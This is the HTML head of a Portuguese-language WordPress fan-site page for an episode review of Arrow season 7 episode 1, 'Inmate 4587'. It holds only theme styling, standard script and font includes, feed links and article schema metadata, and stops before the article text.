

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crisenasinfinitasseries.com.br/episodios/arrow-s07e01-inmate-4587-season-premiere
body_size: 14126
content:
<!DOCTYPE html>

<html lang="pt-BR" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<title>Arrow S07E01 Inmate 4587 | Season Premiere &#8211; Crise nas Infinitas Séries</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para Crise nas Infinitas Séries &raquo;" href="https://crisenasinfinitasseries.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Crise nas Infinitas Séries &raquo;" href="https://crisenasinfinitasseries.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Crise nas Infinitas Séries &raquo; Arrow S07E01 Inmate 4587 | Season Premiere" href="https://crisenasinfinitasseries.com.br/episodios/arrow-s07e01-inmate-4587-season-premiere/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://crisenasinfinitasseries.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='asap-style-css' href='https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/css/main.min.css?ver=02140425' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Poppins', sans-serif !important;background: #f4f4f4;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #0183e4;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #0183e4;}.content-tags a:hover,.tagcloud a:hover {color: #0183e499;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #2471a326 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #ffffff;}.site-header-wc a span.count-number {border:1px solid #2471a3;}.content-footer {background: #2471a3;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #2471a3}.home-categories h2:after {background: #2471a3}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #2471a3;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #2471a3;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #2471a3B3;}.woocommerce-pagination .page-numbers .current {background: #f4f4f4;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #0183e4 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #2471a3;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 980px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #2471a31A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #2471a3;color: #FFFFFF;}.reply a {border: 2px solid #2471a3;}#commentform input[type=submit] {background: #2471a3;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #2471a3;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #2471a3;}.site-logo img {max-width: 160px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #2471a3;}.search-form input[type=submit] {background:#ffffff;}.search-form {border:2px solid #2471a3;}.sidebar-title:after {background:#2471a3;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#2471a3;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #2471a3;}.the-content .post-index #show-table {color:#0183e4;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#2471a3;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #2471a3;}.category-filters a.checked .checkbox {background-color: #2471a3; border-color: #2471a3;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #2471a3;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#2471a3;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #2471a3;}#cookiesbox button {background: #2471a3;color:#ffffff;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #2471a3 !important;}.home .content-loop {padding-top: 1.75rem;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #2471a3;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#0183e4 !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.asap-hero-content h1,.asap-hero-content p {color:#2471a3 !important;}@media (max-width: 1050px) {.content-page,.content-single {padding-top: 0 !important;}}@media (max-width: 1050px) {.asap-hero {height: 360px;}.category .asap-hero {height: 300px !important;}.asap-hero-content {padding-top: 3.5rem !important;}}.asap-hero:after {background: radial-gradient(ellipse at center, #ffffff 18%,#000000d1 100%);}.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #2471a3;}.content-footer-social {max-width: calc(980px - 32px);} .asap-box-design .the-content .post-index { background:#f4f4f4 !important;}.asap-box-design .asap-user-comment-text {background:#f4f4f4;}.asap-box-design .asap-user-comment-text:before {border-bottom: 8px solid #f4f4f4;}@media(max-width:1050px){.content-cluster {padding: 0.5rem 0 0 !important;}}.asap-box-design .asap-show-desc .asap-box-container {flex-direction:column;justify-content:flex-start !important;align-items: flex-start !important;padding:1.5rem;}.asap-box-design .asap-show-desc .asap-box-container .show-extract span {margin-top:6px;margin-bottom:0 !important;}.asap-box-design .article-loop.asap-show-desc span.entry-title {text-align:left !important;padding:0 !important;margin-bottom: 8px !important;padding: 0 10px 0 0 !important;}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media (min-width: 768px) {.content-single .post-thumbnail {float: left;max-width: 300px;}.asap-box-design .content-single .asap-content-box .post-thumbnail {margin-top:0 !important;margin-left:0 !important;margin-bottom: 0 !important;}}@media (min-width: 768px) {.content-single .post-thumbnail {margin: 1.5rem !important;}.asap-box-design .asap-content-box .the-content {padding-top:1.25rem !important;}}@media (min-width: 768px) {.content-page .post-thumbnail {float: left;margin: 0.75rem 1rem 0.5rem 0 !important;max-width: 300px;}}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
</style>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel="canonical" href="https://crisenasinfinitasseries.com.br/episodios/arrow-s07e01-inmate-4587-season-premiere" />
<link rel='shortlink' href='https://crisenasinfinitasseries.com.br/?p=2628' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crisenasinfinitasseries.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrisenasinfinitasseries.com.br%2Fepisodios%2Farrow-s07e01-inmate-4587-season-premiere" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crisenasinfinitasseries.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrisenasinfinitasseries.com.br%2Fepisodios%2Farrow-s07e01-inmate-4587-season-premiere&#038;format=xml" />
<meta name="theme-color" content="#ffffff"><link rel="preload" as="image" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-1024x683.jpg" imagesrcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-1024x683.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-850x567.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-780x520.jpg 780w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12.jpg 1200w" imagesizes="(max-width: 1024px) 100vw, 1024px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Crise nas Infinitas S\u00e9ries","alternateName":"Onde todas as s\u00e9ries da DC se encontram","url":"https:\/\/crisenasinfinitasseries.com.br","logo":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/05\/Crise_logo.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crisenasinfinitasseries.com.br\/episodios\/arrow-s07e01-inmate-4587-season-premiere"},"headline":"Arrow S07E01 Inmate 4587 | Season Premiere","image":{"@type":"ImageObject","url":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2018\/10\/arrow-s07e01-inmate-4587-season-premiere12.jpg"},"author":{"@type":"Person","name":"felipe","sameAs":"https:\/\/crisenasinfinitasseries.com.br\/author\/felipe"},"publisher":{"@type":"Organization","name":"Crise nas Infinitas S\u00e9ries","logo":{"@type":"ImageObject","url":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/05\/Crise_logo.png"}},"datePublished":"2018-10-02T22:34:29-03:00","dateModified":"2019-02-13T23:04:05-02:00"}        </script>
    


    <!-- Schema: Search -->
    
    



